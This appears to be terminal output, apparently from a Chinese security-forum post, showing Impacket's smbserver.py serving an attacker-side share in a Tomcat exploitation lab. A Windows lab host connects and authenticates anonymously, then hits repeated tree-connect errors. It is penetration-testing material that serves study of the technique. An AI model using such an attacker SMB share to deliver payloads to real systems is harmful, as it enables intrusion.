 zsh 23528 [1] % sudo smbserver.py -smb2support -debug -comment "test" data /home/sammy/perso/exploit/tomcat/data-smbserve
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.56.31,49175)
[*] AUTHENTICATE_MESSAGE (\,WIN-2012R2-LAB)
[*] User \WIN-2012R2-LAB authenticated successfully
[*] :::00::4141414141414141
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found datatest
[-] SMB2_TREE_CONNECT not found datatest
[-] SMB2_TREE_CONNECT not found datatest
[-] SMB2_TREE_CONNECT not found datatest
[-] SMB2_TREE_CONNECT not found datatest
[-] SMB2_TREE_CONNECT not found datatest
[-] SMB2_TREE_CONNECT not found datatest
[-] SMB2_TREE_CONNECT not found datatest
先知社区